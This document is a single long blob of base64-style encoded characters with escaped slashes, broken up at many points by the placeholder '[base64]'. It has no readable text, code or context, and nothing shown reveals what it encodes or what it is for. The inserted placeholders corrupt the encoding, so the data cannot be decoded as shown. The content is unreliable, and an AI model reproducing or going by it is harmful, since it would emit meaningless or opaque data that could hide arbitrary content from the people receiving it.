oc1\/XYVLhoiCgOLPaq1RSZ5q03hR1BTYz\/7CNSwx2xZL4M2A5LzASwXNe7ERKf26VhXLnuzi2PAN086Ke57RC2vpfpvCKv\/UFIrjhla44at1M7FPnW98+dsCHG47P3M1xz3RcBOu\/4PNm5ss458Kr7Ru2rEgJXuo4H5m1ZcKR5jIiwfJsMrvaEOVMlckfMIialpn45Uv4Vi1DjdDCGQNEemZeE2B2e270HbWF0UO4krzU8um4fnSLb7h9z3P3c7io8LZgZJYkGDlAIUp3gfdHKz4NejztyPTuusxoR0r\/4u58reftX63ee4FuSDZwcA7u7Aepe45xuHeDnwF5cWP11d5EqVrToT8ql5p2gLKM\/Ie4iizEzIjKR8tZuIrI6EmTGccN5iHSd1c+ZNFf9pCwTmbJff2kUnsyLsv3mmPGPyg781b\/cRPYQAF4\/L\/jqy3mVUdBxoTiYq9\/UVyRzyV3kDb5RD3kZzcRcZxwV7xaMX84BA4Q\/5zoJv7KBVDGElmdKuJrzWXlrFSyxBMB2YyYiXy9jgdouqlQYugiVb41fSS\/SEiD7XBs56UtCf33JSYS65h\/ZcWgPkrSVJ7PlVnpk3Z17U6w5YFIhiKqPwzQxUSbtqvTI8hW5DmTTncHRQpJdTewl8rK2nZxuC7DvYTyv\/8FMy7aHutJdDNFX\/ci7p5irPyWrWx\/S3YFscpUC21XCpsI5WulFndQxzOFrkeq6iXyGpNtVwM9iFUJ9g+onkynjuffrGs5GWXL\/FJ7HkkqCqn\/3QqSniKt+bffcY699YACNumRozmzNcxgKhzTu7FbEFLMWoryaa+K2BIeNNvwRfDHdRqE40D6LD1lASwE0V4qEgvrbQrJJSZCGb9uqYekaDtYHBF5Lv0S950R+oL0V6h9MLkW79yseuyMie2kTPbbVmKb10lWNaJkb738uJbYDeMkqYyGr4tWjp\/Ai6aAZ5qw8SUYAYJ9TBgi7UhK+1xVOfH95JBtbDdY\/djAL0rCiTfsYzAqTsAsoF3lFb3P+g8DHleDDVP86nZrDP3+NnAjWskqQjkiRzgtHMcOHU2bSRF6aCoTh5U4JDGeHAYBa4LjK9C3nHEFRIMBlsu6fyjAFcv7w7iCBtj5Z8HEnncG2tjs1yZwg3oRNZhjXt0\/CqYEScJzjY9CvlEnLxatQscF8DKqAvzdm7qy5Wd+AbE839D4kRdVrbz\/+n7Xryh+5HyyCmiFn+cDZ5cS9ETLg7RbGeWO3aGd\/tT82dv+UKfaoVzftYUrkwq+9K73Xi0tw1vj1D5ZxtXOUxqaQ\/deLiHxfgwxS34Qe0BkHWaGy42hEAWrgmzn3NHr6iyso6+pNzPqFCiyxxiJ7PAoMC90Ee1AbvDMFHXBorLbxuE5KUo7ef8Pu3nw7vM6BjexUV13JJFLecA\/2fYMjXtvibxcwTjgzyrj\/J\/[base64]\/KiVZ+hxGUunxjRNEExqttK+eyTyai0+QS8+6gmuHo23koMRjHpS2GloGxj\/4S85Sq1irAZ9mVpYfCBMNHt1jwXdUgbavrME+nn0LOK507WNGwc965li+tp8pIor0JL7VO4aEIbuAj4PsRAdNaKhlKlCDwIQDtu+Ljeq2vM\/hwyom41FLeM97woDKYai8Ce4eocduwxOi1+W2pIrue2Xar3OD6XpGxNxT8ffpVPQuHh5pujpCPfuYqoaOIdacK8rJUD3QXFlbdDxrtkxlEwl\/SQlSRe8K9o3t9ddRr69CW20D0\/arI8WulAInKp7blWAnVFyGQKMZ0Kvx37Y0HEczkljNSWStC47gRRbc5n9k8yN8vji\/bSWKhLs3tsQM1z8nbnHuYMEq6TDDPPH7YaterFqBiFumg9PKGGVLApJbkSJtRcIX0wQwRYD32zwpz1cESm0nrFYEcQ967alM\/ZXLoqHgB\/xzPi0vHpuRN\/O1jy5gynwcS+GGL+ti+xwK\/dX+xA6v3Q647+Yp8oxHkUxZ0R3Vju0AzrgyoCFRLmu5VwNIR4td3HSaMBxfG084ee8zhj02ZJ0HnKF8Y9TSSZnmRgnxplJPzzc+LuPOiRxiTXWdKjjoXgcDmxLJUJljAzzzlErGiM9Q+w8jqb+DqImnBWzuZJ\/MIrveKDmvgsY55c+n9Qr373wc2eTBQULBl\/y4UaAYj1jyltxwlv2+pFmWwZms9JTgGbmzU40MYT0xylusYaaaM5Fe+Ou2MiGNbMaFW3HxN5YT\/+19NZlajIDrUSfKoiOkZ34H9U93ZQOjql7KrKziBiluyZcHY9QtjUbDNJodciOXQUzpwtCBTQryOsET\/0yFUaoX6q8gvAhTiN+mWEkGAkouzR6LoiZG8pW81Q7scTqRzYSgLYpgjdxhNzx5ahq8rw23XhBmqEJegYGUDMm1EAXqJPCOWMeaZFbtWkYVj4jP8aEBD5b5LvTIYXcPXeg\/cZc0UTC2wzupTu\/[base64]\/5uCJEZItMDAZLJml5m8p5gmMpXR4moarM1JmlCaw1JK7kNas96lDqaKBT+wMOv9fcVR78fq+IOD4tX9ntbyHzIA4wf4DimITszTVcWI3mfxABrpisxw0rh608ZqAocsFdufg\/FoPjx43I6jnz6M2iTLRDft84CAnNc4IuZ88GKWLbDeUu6PcfpWBCJCKVqxTZekBpgMSqaTH0rP0X3ZAlrWlh4x7VNwZRqNTIJas7+2kNTC6z9IM99WCG3EMbrfzorwhEWeM6iSYfMKT8O2J3OByR\/AvV5zbsklAnB0nwZLaOoZr0S5bnQ1zp\/8LOPgDvo1\/zUj870gEfM+N+GSX0A1Qx9wfRlQ7AloQBMU7eLINrtdbFM\/ZO\/hf1HcSsaZJfE+Jw+HqBKcyLmLXQWqVV1nDawSjb4paPxJL6OC2Zer2WGODlI9mWzz\/MhOmQjCET8SzgG6JTWDT7w4pi1eV1Ru5x\/m1ELhxZQTH7gpOl34Eb06tYgFReLqSFP8SieJYDZnl0PBfCv\/v7tplxEV85PyeEXMXMsoHnhGbkPGt9KztvqUbxydbTxtGJmASOs\/jSgUcW4z46O\/lTcZurP5ck\/bO39N+r\/ir7n0K007bUZxzLN7tCxaUiIGB4mwieRMSGERpV9bB6A5csLMW3QDg9JQYIO\/uh0lQ3iavvFlpwkZV0W2mlYM9JjukV2ROtCfaoLr2SjfIOSXY1DBKIpVp0pCTeQr8+9mWF65lGcOuc2Uh1El6P60TSQ02l\/G5vZYwC61D+eRA\/mFKSU46G9aMKjH8bjb4XjAcUehBFJ2iGc7\/EeZ74QbYUYWGr4IE8nb+vjQF\/NQ\/iEklGsS0jLjjqWtVJkqE4AWAczUxYJMFFBWavqxkSoV6Xjtsva3NTFLHfk4kufcRIhIi7aHMyN\/EICWCvScPTIclXKIeN53zoWEFt6iRlm3YDn4kvn8hcjbL0EpthqLYSSLwoVaC87ejYa2zJk+mjLMzwwG1vISeEMUnMgRwZ9SdbL6Be\/Ejed2fdeZUzGQiefFvPfGrAw4VXzV9FtOq1scGTPcji+EJvVj0h2I1ohrjqX65Drq1uhhWCSzk6RxZBhLF4w\/gjV0opO0U+r+Hqtpd01IY3ERIiM8QWQGBY33zjL3G1tPzLbp112o8l1oqBoNBIW\/kZNqkKvpF6hFTMOEHGH6bs8tc0VhkJPh18kcIyt8z6DKVhDzaOM6G+o2BOfCrDB1BH1rWVe3jtCJuY26542capldlNVWsbkqx9YC2F9zLqPHTyHMMHpvA+b6Wb4BbIcehVo6f01ZBqv1heM+zzMajHVOSQJ2MM6x+w25DnWhkECLVgZAGKowfuAan4yib\/63cr7QUX0YdetbEaxgwzdPZejoWK5nah+UuaVa00+OsI\/ZrtTewhCXlaKCsVH0gxVdQkjIzrHyMQIBX7bdTIxHEFn97XN\/Szm0ntrLn5HPcDVRDneQwHVX82jDTac+ir+QR9uh94WPkFC44Ncjf7zp37KMqLUOEb0L5vGWyyD9EUcntTRmOLoR6B1wD5Wxy2Xvsa6K389oi3C6jW2tbc8Vdypwt9PzYC+Y5v1rj2geU7lWE+uaPVV52TEjYjg5918\/hf7H6Y+R80uQZuhwU5ChRvqpNvpeSpnRNmmaSsMGygcnWIA6nsq1AxON5dLYAqt5RDJV2ny507XBkYHaeOq4cG4o9uP+1zsoZfbARdm52lqhSJtNIhgR8T1A0EhZODqWGMVvE5vanf\/ZPkLRSa78OiV4417JL0T9tbypN\/[base64]\/QKee8fHL9\/mteUbXuxWYr5TCBGLLx04Cb7jIMQK4L27HYpIDKj\/JvlANgGc69XFKZbmYGOQv0Byc4G5aXuBPI7thMmcJ7XAeyam2OGO0n+AtOdPhMrzpW8bB3QB2MCMEwqlisrdvwouxw\/M8o0dWw8OzQs2WEzgx76OcdKfNAQgsL593A8iGgIs3649Zk4Ep3GqoNXJZ6naKTyszvxo9VOBnK\/KoRQWhE9f9HvwfIt9zDvdXcjhX2aChm2Q\/Cnjs0WQD\/XxkK+AeyWBrTLJcSG\/+rTUCwIHrKrE+tA5C24AD++mD\/RtBLIvu4BBqH5cFZTZCHLUPn3RDuLswQrwuVoOUz1surOZoMRcUPpuwCME2avcBlXotMXqG\/x14AC2Cf4UySwuyhron67URU9GQLWwG9ArzEYmQZ1UqhL5acJe\/[base64]\/nOmQdc5pFEfiLO8EqXfBk7STvWaNQkGJh47pFOrduubKyi9GEwrP9\/ENW8mKpd5J\/YTcwRUKWvbZgOp1FAKZjtBkv3n8ydi7rnoL0xH9yAKArGDxEVah1CCMbPqu9G87Qcna1V5eXKZafdaEFjclFdrG1g9zVA9ToRRL9+TCg3pSk9YoxngFNjnFTiA35nGDL5XSaVf4moC+pckMWB8AYHsrOwvnXhgPSUX6FcmKYp6E\/JjvGqkvosOsssYlrQL5Os\/XitjRZQ6j\/jI7XIKZxYGoRIj9cRNdjPk\/swPBAybvgII8oVjsCqa\/wBfBF2NH8hBYVVflPVfJIB88+HwHsWV\/s8fLSkLOrVx5ZcENzUCcBA8d1\/2cpa7JswYv0cHokJbMaeY0xz\/Hois31Gd7Vq1+H0diYKE3KZ2+8BdmNr+dUSbLlidVBa3FizGZ9k8VoMBXNS08L5peQG1+CzCEkj0T\/[base64]\/VaKT6CjbE2P3BzfoimPLOKi4G63m+sTCdCFxskCsp8zmfWG1XrnPq2sdaeEC9E9ucD3syRlj4Rom5durlyDyT5dgIkCVDCDlE3n4aoVZqd+KNZTlSTE+osDNGUKHKdyO9Cc4h7cIhF+1EYXEfN+qzQ+tdrAJmu124Ey3djTo5QfbYipfvSulWTrOgtEbZGRc\/fSBa8S5eLhJ\/+Z2uDRA3HyVvN3qB8s1WbVVO8MOlmT2KvY+mLi5zHv6wsaGruXY0TVMelou13GrQD\/PR2fIzwxZBUj2QrXa8JWoxKmtE5Uqa5+TeEgUWX8Wu6ixAzRXG4KJ1dquaZWpHWKmIi7c38JREBwiAKO7CEsr6ebtVexIZziJBWAYLJfSw9b25J0ykO6hF9RhEhtpDRF7OiZBgzYVOGVQcpUMUhVNBZ6IaKl4oaKvvuzkMwfY3HenKzSPTpuQ2Whew37cMWKJB\/Wgg7HlmoqtN225qkLPdlIrnfgn3Wc2SWgX5z9rKRsP31INdlfwrzcVLOf5r8SsW1mnsURTHEz0oVEgGbqH+lVWyTiOZnGOLxFqaa6jojKw42Pbl2vKiXKGY2mjD6Ima8kLFsBsGkh\/EYX49CFGfY13FKNul\/16cc8w4GOb6UtI3QXazNI\/knLirQfylcMJ6Oe9Dp2\/rFkXofOU0YNOQsqLgRCV\/[base64]\/5gWynnk53O3+7v8KSEuMllF35J61S2iToDetvTDjTTr3p7j4+7xQ+FDveToYS2sz16lRKwYKRZ3H4sP027P0o\/Bmyrrh5OgTBphPtDqSZKYQXeZY7bSxpGrBqIOUG\/7MeDpmgdVYtYSOr\/85YNLa4gf9Y6WQNJkcGPoUyVqaSYQolk6VajMSLNpQYTq57ZzQMoYaCInDgiKJ0sBHM6zpanI\/CoIiBbBTFDXM0mSkahlxLZLJRsszfsHkyfN1Bx+fItzcXZ2sHpEXGQ3n6wK6LRYjkYpwFu80QD\/ESkvp\/EwTfJmXmRvgjdjsWO825Wi3DshT6mMTdtShU6o\/+FwMZG5T1aJDA2NzcZhFnSYizyknHw91BEcilH9MFGDm+y5zuU\/SQ08Wlue2ARPOu6W\/Ja0dC0Da0+7cJ7Qu3e8Zo+i0r08Q\/5N7cYGO751N2Y1PEPgmvGN0AzMR0dxhTyZG6ttWxAm\/AijLGj1YfR89lOSZ\/N+UN\/byqCKUyxb8+kMxjQre3Xqr\/ajNnr1lABysgbrwO+huzDShDR\/NDlDA6lX8LVlzExW\/1nzb6pVWypAh8uH1i6dlbzXIwjvFjPVzNbwm0PudU45cLaymzhN\/Rti\/L9VK1rPUYqvKJPTLAbxTgEQ85H4KT+3ePBCZsFFoYWT0tmRw70WpTTRAGPynIkFQbMSdKrubyX+T+i3sw\/uGYM9iI4XlVWCvmmV3hWWwtC\/XcMHZwVOtNKfqsR4ZZhsU\/ZIKQy4CTOwPoMFy2sbKpd5kr1mZxJOIBwp2\/ln6jnAb8HGXsoyakOetmefEz8SFSnUqWUzerm935HtzU\/wR\/8r9vRGlGlyY4XfAuB3EVpWeb3O5Thcf0lc6JT\/yrdtCD6kdW6zMkeBmQhNJvun0nLRaHuR4FFXq+\/[base64]\/qHwa+oKwsa3yV6rQvYjpF05Sap3bOmCkSDFzmF4VyvsHR9oBO1ZzzifWKQc2EE3suTpGm\/TqhHbLQFbdh+FaBEXvq\/9MqiEHZxY6lOOj9t\/6e3tVg2lsUrn0xkPZgkv90A97dH\/ScNT4CBe\/hxPkDFDtFLEP+o9lYB6CVrKfGdwRnXm\/4+UE2NVvFd\/0ASSRvWhZgHZQ1GMgBOpj\/kkZnROb5HXaAfY5AAWyvnSjG4u8eu4uDKCdI1GiCDOCUndPH02+2E26tqD+om\/ZQDHB8pNMRs+KztVdkCI4i0Ht6cUHQXWi+PCuVHPxyRLkk1AdQ8WX3ZX0KNf3jh\/l21VxbV3G\/GscxgPC5y\/bFmf6L9pPlrJpr8Ia6Z793qmPaXtoonWRVdLkBFYTojJGfphlP8TR3k4AhIomraTTiSYQevnQ7tjx\/JyMg1pLBw2YsgGvn\/7IwMgtm6pM0jVDXGE8ZpZUdyZSaj0a3f8Z05lZEK+XE92yNiDaVWSpsUVIwwPsUnCOLj7xv7qKs7SiphhuD5v4aJueXYieanWJwKcUj\/49xR6FGpHtaUu2KB4b5mnPnCIj+er\/[base64]\/rFy30KTjIs+iN6kbE1wF8Kp+NfH1jeO4QXKS\/fWs0YmpB4B\/f9Y9ozoNJ+xw\/MVhw3ZRwdHwBYTUpG7fesSSYtL\/W17moA2EYIZr0ffGvHYHIW+fehKqpqV8esRlKKVN\/vc6+6L7sBMHlDtxkj9oTvqwu6FDhuaOcb4Z4t76G5U70aNMLi2wbtp6joOHatvgel9PAJjHyNnbav\/6TsgUt3rqnuNRo0gu43yuVdFiJ0KkHT0dbgAzxTumVwESCFz2Inuw0Fa9r3RHk7+DNAVV0VyKA3r40mLOnZQXB7MbX50VpWgjRp\/6\/eb0U9Dp\/[base64]\/dT7uOwyL25ht\/1snscuawYmjJjcs7mHabuzuX+WYy1J3FXmJfKV3ZeLlGzBrgiktTD7Etu4hjaEJYeIMvBDOYVx6BD0uKCWIcON3ha9dOjKtBMMO3TVwWQuLXFyM8pqUTod7pdXROY80R+uLhUwAs72SriUf+X2GKsm4BwwdjulcVpy9Vd\/yubSGwSKiOQuI\/\/BgsdRKb1WOqJtX7CbA953UNfJF9vEPwie2v1grJTKGV8PvvbApifXeJbuUsIEXpO+jyt8oVmkFJ9lI9T8EugTFl7rnyl7DtE0BEeIwoykG58Zh9d5xtLZ5fy5+AFd\/tvyrPLhavrGaPQab479OoF\/PDZu9VBcA5Brnci9pUMwBHmEUGd0SXG\/FB0MJPan1WKWY+zyYIyoQm3xpWI1ZuKSFHVmsgi1VUhZauuvQu2roP7d6+Fi+7bOp1Dihfq15ahGE6os20GfhuEh03EpTP05AeFmtMot\/oF5i\/eSvdD\/lZolvFgBtSDauWOhE8t5n1gRV\/Wd\/AE+siGqykO7b0LD5BsmN1u2ICNT42zHiX8jj8qXFRpesyRRC3O9mUR+jz6+ISVKsLb2mslUhevlgiD49f7QwGKwVae+N3ES4OOHeUq7tsfP5ggo2z8rM7RiRX2+t7YUROP4A61HpTP4QlQBjSAv3qQTsOz1Hy8fjoaZ05kVHxoZgxFjxvTxApGbKDQUqIYF1igpXrR7\/GdCvbJNKF9cT6AQvETKODSUTdJJwzKmE4laXUQPQnmOIfIc1fLgdgfuvayocXIx3cQufUK4SwrDtlwku\/fFXRRc4tHSStXd+y51RNGzyEKpKv3lXjVoHhPzRLRkXIVNnbg9EjF77fvC1va4NfwLjsZM+0KGA+wUwHTycF3oiHZ6f4ZKvtQnMRh3pwk19FDGRIPw6lDOAVSnn4Xwg2HKKB8RRXhjQ9lZ\/b1VSJWfTxGJT\/De13CYxWVvPQHRElfUOfYQNz7qn1QGI7wX8a3b3w\/k7j1umipum29DRszpssJFRx+vivgxwl5sW84J+YkXxmPDK2jblqoVSSI8WMW+eiiwLnT2TaxoDeIu+Vv49hHVHUam0GEjH8grPuj0WTpgJtm+l6M\/O0X6W6kbii2qR8JuY9W0Ow1tcTxUZgGCyUQGzaNn2zLE\/uE8x4gbcgAFUnp1Vbrg0TK08NqrKgrZL6+NohosWFxySfw9Yppr\/QvIbC9N1QHad1nJTwTIFeyILyOTj0SzQWr+BbyGBAlr9cKM07Lmc1BnPnrGni2WU2aseijEvXBdf8vYL6qXBh4m2Wp\/Kzv2QtGBlR+2aOe0inDz5H79cvvet1kiimwuYlDWQmBhjsSuI\/YOxC1vkZeUcdTe04Q61i\/c7FFQJ57cBiuTLemL6gAdCSGsm\/1x2C1ros6uqA7EiBA1yHZ+eGcSiKJXbpn63lwq8bii\/kL0u1bSKAdH7HD0uFu5xZeyHSgkOIYZtUAXrhI\/KpbgmCCenv6xDMNMAq1CraoqIoBCwYCKGSg\/mswwpvXBn\/GV7DSMLbYUbaNdR4NhEhtcyArdHoujOmvKgHdqFdysfCSEJ67uVjKE7ym32Mky4\/OSEv6gp4YpnUrg5qNbAhof40wTeEWdZFg5P18\/5P0ll1f0Weknum+djIXhqgre\/YCdPRo9v5501cDvvNNFs2agrzBq9ce2ZTAVH7zaH8SnP7DGGobWust7qxgG9byCCUPhcG4qWiEORL6nMIR3XJuBq+zYXGw0VtsQst1HX2G2wlZgDRw9x2z5EhMy72PBys9704OV6aoGZtkakBYDJQP1hbkeMhlEPUJ8ubtJSWjccVh4MWhYM\/P8aaJvFo79RuCukwGjnP0YJog8la7qu5LuP9BB6TuB9FITz2KOyMJ5O+qxy\/+m64G8dHXTqXXK7GNKuPRa3G3ymhQn1w4fHaxwpTKfXR6\/YqDvS7aHImfYcNOaxskLiV3mGBZxENvAMbPtocFDKi4dArwNB9sM7oK5Fcy38D2asEncd2aTGjzsv7nafMYdrHzH8vXYB5WQeghhdVjCpp4\/ZDNX5dGKsIg2JgFT31VcE3zpAJI+fdPkv3YSmT5bnYhiLVgiUhiJMZnGpSSs002rJAbL5yK07\/0bjJtAlYzq0nFkQJqJALWww7mp7Pyq4+72XcU8\/6v8IQyA3SM4Qz1g5MhzGBIITgS3A9bHoUd0lq8decU9+HSDw3leneYP7ZTPKIRqtX4GKY+\/3ANhvF8kePUfnfNMiL5IM9Cy2o9BnnVo\/9TLPUfFxeQCefQRhGmhGDkE7dVF5ezh4pasKLbvSrukf+vlFeFJT0QshAvnz9LstU7xX0DIye8qC4QdOxzytvGxNNOk55j2yNl51cBDYkVoNusPaDpc2gc2A+U70j\/32OawF9c\/dJ7riuzFKo0OvSjKtWWu2Z5EXyy7sv2Sdyv41SIo3WH\/LdutRzTKMNYbX5btIKhfALyHDMqpvnn\/7iF1nk9oHmbv8mSRqMsvuHudmS\/6DZCk2KV1Z9C\/M7QAoJcoYIuy6E0ZsDXQ4VBcbmptt4J6lS+t51M45ZkHSAp1T83NDe0dGIHvLC4UbzrFoNwiOPEvvO0dmEhOKU1b35Ba61N8GP51EanGTO5yHBm\/z6Sk1DHZIwSK5K6pLJck5iqwaKyXAp+eT0yeuNKdAEG5G7HKYYlZEJFpOAs9CEKmxR5lOcSNbvSjOu5Lmf\/lb\/[base64]\/xWVlE4lC0pHY\/OBb3ui0c+37rsC9M5ujH7Yx5bK00CU1x7m898QStdDxZgdU2wXb89vgCu9ylkeFXDIHphGbfFEkmjkHr0AudA6nP093ttMmK8Ky1ox3aqCaCnpSqtVCclZhRHslCGWXBmgcveD0VT44oIzSedp9DIjTOC7ovtb7LJW75s\/sEm\/sU8KrlY1V4MllT+JA0E\/wcC9FPgS7gh1zTx3+SuZtZCDKhWBqatFiwdV5wuFJXtt3KV\/WhW6Z2fEsllELCvq\/Ii+\/Dxk4Ew2Z2gnofynAiZe6LAAdZEnluYcwPe4FTP1jIIPvF\/TwSDPpKTrcDbcSlS\/5tRofiJ51yK83SfAlgEqbG77BliJpDMtd7X0wXYXp8VOST3lFTZEEQZH2PDMIabwFlK33qSCddh0t7fv0dOZ0u+oG6WpNdqdUm4Crr1LGWEqzwhu81wQfNBoa\/nR3zlUH\/791zQ\/N5pCkTuL1xUyw4C7rBQCU7cvgs7n6wye8Pg89vIsJctzqisP4NKgPd+oUAuk4Z1c9P7MIgtanDCLX5z\/pjb7nxCD+oaHyLwgx3j9sM4eub6LFsWKG+ek0Tbq+9uNYzRD+VCP5syOEWkr3Udv4FS6ppcPYs2u6YmeQ+O3pTfzGMyOzCFmGpuDkI1wf9j\/ezq9ZK+0OxGZlzohbu5DszR8Lsvv65Bb+BgFaQaDFkg1LOdM\/\/qUvYFiWt2ECMDie5Nf1+mJol04k1UIqLPtWFtXHrmWwmCfODd8Jf27HeTWkrwOy3sNUJe83\/21s\/B5FfYf8cB8FBFL2ww9E16y6DRoLrkvnkSa3FaKLLeujbsJvnQUBYDSZ\/PszaU7VGgffWfmi70hEIor7U+QSv1ljOfuz3vol6\/\/YI2wlLTJEjkISnvXvjPXDylf14o7qOihiabPucSLkh11G4KK8J7wyebg9bXklHhOwNnTHbu3om9ubCOLckmuxWsqaynzkEjGxfA2PLJZBsucmU066oSimTFJArlMx8047yzLBspm2QQpKiRQHpalpsap8DfrtjiB6crJZ\/ap7ptmJH3nA4pCmvTZTYeerzJRN9C3xLjfL+O4qm99wIfeA30vhL8qKqRDHBdfWIWwKhxJjcKVYKDgqTj6AIdE8mCbwhB0rD7jRweO7w\/4nelN5pQr8g+WjuS9hgbMRLG\/u+BwCuBYF1Z6jYTbtLoJRTuwFdY9kNpA86737m\/SOkpdAbTfRCSmaDxkJwElI92xjetrOxhNZRBpBr3Effi2pDJvG12+L0aHbOd95ugmarBwryH+hVfVGXvijCT8J9vBGjHJc4IaG9hBPHd5MPz78ijatd2Z6bq1qhGVzC\/8cecm1MjEW7yFQrEiAng6ZIhkMwsZ\/TeP3C2jKkDrOhYJM9\/nCpxdvNli+0RGLc1d3k1J6aFrxJF14iRup7pDpB6Behr4tZvAARFdruvx1HOI8p4r80BKf4xseNcUohVTWo3cll4\/KpHN5LDvxi6KOa99FCbd9YCBLPaPND8D4o0Xbns0LQMIlDQSRZV0xah2U31QVlaabAzuw1P3ly8furE0L8IiJeRQ06jWxguF7d\/CoYEJmEDjt1l\/sMh3ml\/ntpN4VT4rqktaZEyvUYqGZl3KbDV8Uq9eEy1S\/RTFGgIN8nuLWySQzY\/qnaRWJTCa6134RcjwCmR0eo4M6huCT+kyAKYFy0Mfli4vN8P60Hk93WqChWGE\/KdbwmYM1VB2YNDvgiZTLdOiSFgu4zN2PNlWNP5NMEoTazJYht\/LcZY1b8j0j+qLnjHpljbc5YJNxlz9I5Xr1SPY1w\/Pt2WkdM7Gtb+s\/eWm\/xQIKb7pmqgOCHbRRlI3FnVI+LxqcGLlz3Mt0aLSqjHQt8FZaiNP1cXOYMCfPsFzAxcOWeizo31ukCKNf1Cra8dSBSJfDd6v7sIoHo2TOMSybL7ObNB4clit44hOIFZcOFSIeTB5GMWG9q2QwNW6tV1sjw\/50gFJTtxxU+Z4seuOE8Aq2ryn9NTTRYeCLVtnimf9RS\/1GkNX89jOiZeto5ylYbdtdu5edtF5jW9mjIbqrzWRlCVoqjcP+c8JOUhWf3BIN\/u\/RB9aRrj61jVS+bl8\/q9EvwX4Oua1HeIyk6Yk0rI8SZlKjO5D3N7g+HCbKZlS5vU4uz3eIpb2l01dUYWv2OaggiXrHcGCHipk+AMtpwI0SU+DFuFSEPub9AEr2DkuyunaWMsvCeRLOmDhqMA8F2D2\/kAnDOhyo5JJUZcxZCab5CY\/+5cnjMYWyP3LsY1SAPpNHMsCat2VbK5Qh5jBDnVfjFq8bIVQE1WlFRQjOwySm2WMuewwz6j\/3aUzfckcut3q1VxiUiYTz4WbG804Svwe4IMbG+f6OgQKuOFvC2RlJOA0mwMHm9pTDIgcLKyLywKYDfRlHca0DRqFYzRuaEyGFihLN96V\/d6AbvGqQ+AHpdREtBlv3kkVVTXFfllgK\/1yI2tYCLTVDab56YyuyNGNxqyIokLG4+SzAoOry\/7gzzMGAegccHPhvVxrz9v5TRxf2w9sgvvBonc5UZaYxtfQtOgEenxRPVhLtk3p\/iVC6dSCfOzlCZOyvvc+fq9yfVwsSAsm87cE7wm2x3C6aYhImUoyL4tWeH4\/0OPTnfYQ4Ja4vrcbj\/PgQV4CjdPtHSDZXIYIOYNtZX598Y4\/GXdlpPdYVn4BXg+0qcvMgAN9lcVrNtwSPRYBRft+Eg3Xq1tLQfW4tJROzGDiQt9TGMsCMT9XrBzcDO2wht\/3FEYiCh6Q8IXak89A8Lc8aI8WcUWYkpZtif1+7o8EaJzu9CG2+4iZ+gqUZKN4QzHsyJfv8beF7jgdIbj2nm8diXh5xpcmn7IMOhhqzT6jlN+sU2DqB434gqiMUIDMR8NdV6WlyuQvj9V9FnGvMSTEki\/fDVMNxqHR0E4Zn4cxwY8awHdjurdlaPW2coZYDDiR+FsRDFfxd2SlJrRxy7jdjPVmC+\/5XSx+SwBtjdKkiMK5eGdQ0Xr3eP4RO6RPPb9XUzkfxlahBpZ\/6RULmXo6mkJyH4WhTx8vKfRs4MP8V8nconhi6ZnidREw0O+d7nK8SXExio5+FPkVP0SX7cv\/aF5UX0pMOZ1ab1p789lHGIEEE7j+TQVmP+X7d3fvjvrm\/+HvNT0XSB1Cwn78\/WkRCD1CIHsxnRpxCV6peIZmxMoeGShWybvZny9M7PAD1xzrkoi62kM7y7e3dG4Q5l0V8uagMKvhLgWdjuDxmhhET7AV\/be7YZPu+yWC+noMEH8a1j1Xet56JUKhWGJe3Wj958+fZqBy5XQpTt7Auv907Fu97YwY+DA4KJdJMwKLvPChjKxRxHjPTvXh1v9vlxhVNiWE8\/XyukP+Md5n5yPSslKTXQpwTOOW62yJ4HzWTSuDCCOiv8ojmtnXnaEFigJAKcWHRseQNjHsxnYwNek1l\/bpyHmb\/dk8+tEXvxjFoh+MKHgVPEcNQvXDSHgL9w9XV5E0ttX8zuvGIFWjGfy5tOMFQePLMHiDspebjVexoe1jPIx8fDRH\/Wp5BUjNvrXWc7gIWdnoUDfIMA6HN8f9c71+Q+WLOnyZeXzsNQS\/XdrvJY4CYhS73lz8x8YHZXQlDMWTfELHrTihbg6+aikVxyrH8qmo79mY0heRvS4C\/4yEgrNqOE68BPjuvTXJ2iJskValX2oQ6+VQJUqIiqr\/M662Nw0WjauxMgcBgyLFGRhHmV74WUM8dycz2\/gGYGsRU2Uz4hnB8ZTfXSheXVX88b9HMpyCfwFvI3un1n0CUVZAVkKnmWEiK\/AS+4tM2xdb\/6ZlxQqgqweQUV0rNg2rEFaQl4C4a7yWrn+DuUU9x5Yb3Br1tlpNYR4a668EqOP3CyWmHhGWpjGd0crEtJp1UOheIkPzlc4g2uW5wIAizWsmXq3yODj0gdaZAy+qt7k04XM+\/cATPrIrLZXeix1L1xJgRG3jvay\/5lQe9xqHHS0eOAdbjhrxdFaEjGgpiIYnxlGTg6XPO3KiTwb2DQLqRD1QFLN+ZnRgL8jtPo9OezI3+p+jOjtKDG9MXH1I5aGODnnIfO+hFfIMfmi5B5kS+ImuT\/L0FZn2ErEmczR\/dbJ1up8A9VdWQzeWHc6wivrbEBHHxMJLVnS\/FpXMVNRMOe+\/\/+eEyDAOf+DismGFMGuvqle6\/JXlKnbtZezJaoojIusFemp5WXnPGMNpPYLzavc1+HfIQlT7cIsaMpdjtm56lQEEpGFSdOMqKB6tVVcgT48iqF4fov\/6oWBHJsu1F0OaVXd3IPH2WoU7CRi50oBm+tTK6dC8rgcWjnhf4LctJU424BHX48vfgZ0W3xv+ztzJsO3aGAH+kKqqdKF2ls\/WS709sJI\/46tamWRa5Ob+G8bjwjJhdF2pp\/lVuDoKOSioq+2Jhujs5JwgaLQDeiexMjCU7tAuERyFdY7HHGqVayLeBD884+ZC7LiDpzfo8otJTZyJwv02DO29dfKTcNOIbugm9KPBx0wlwAPnPT0Y0qUVslKwh0XBoHvtPNQ4T3hYiP783pHpGPJFxWK6dTKZ8hDn5l\/MHcpHkfb6h7uP9TBnHp0vsiSiXw3gfzDD3XmHXDIQxQjaKn6yhiiAWy+h\/RcIsc7Uiz2\/w3eMxCMeNzb5A9vHEdlO7s0t\/9LNbPr5IExNzBnx1mmb5REvcKw2cGkyQrPnOCCNsO0i+eVwn5PSfccAGiyn5ECudjikEa1A4mI239+9HuPJtAY7jdUVsiowb2Msq0FJD90Y4yE2dQo\/jL3gB5yNJ2t9vrnhWi3f93NMy5pUu5qfe5y+PbYMfLEuc1vBnq\/1KfspvOwBBaUGM2B3ODjOstts1H7O8FLXWEQtGp3nSbzLAwnuS+TsLT8lkwKvDrrKf5yPlMVfsyrHhYAk\/4ZSbk+UkH+ZVH3kSQMFiXbp1hTAfb\/cTG4vIW21msftmVLR3O9voY3YWCzPo2\/ilfguZjlD7UuVaoxs4cz2XthtaXrncWeJTuLmmCLvC2r3RZ7ym8coGNdO64KFk1Rr45Qg6nr3YDjRPM2+Yjm+XDB5SH1vUtkFBh